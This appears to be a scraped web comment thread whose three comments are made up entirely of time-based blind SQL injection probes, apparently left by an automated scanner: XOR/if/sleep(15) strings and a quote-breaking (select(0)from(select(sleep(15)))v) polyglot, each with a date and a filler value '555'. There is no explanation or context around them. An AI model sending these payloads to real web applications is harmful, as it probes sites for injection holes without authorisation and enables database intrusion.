
e0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
December 6, 2025 at 10:25 pm
555
Reply
e0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
December 6, 2025 at 10:26 pm
555
Reply
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
December 6, 2025 at 10:28 pm
555